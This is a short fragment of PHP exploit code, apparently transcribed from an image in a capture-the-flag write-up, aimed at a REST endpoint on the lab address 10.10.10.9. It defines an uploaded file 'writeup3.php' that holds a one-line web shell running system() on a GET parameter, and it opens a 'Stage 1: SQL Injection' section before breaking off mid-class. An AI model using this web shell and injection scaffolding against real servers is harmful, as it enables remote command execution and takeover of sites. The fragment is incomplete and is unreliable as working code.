 define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
'filename' => 'writeup3.php',
'data' => '<?php
echo (system($_GET["cmd"]));
?>'
];
$browser = new Browser($url . $endpoint_path);
# Stage 1: SQL Injection
class DatabaseCondition
{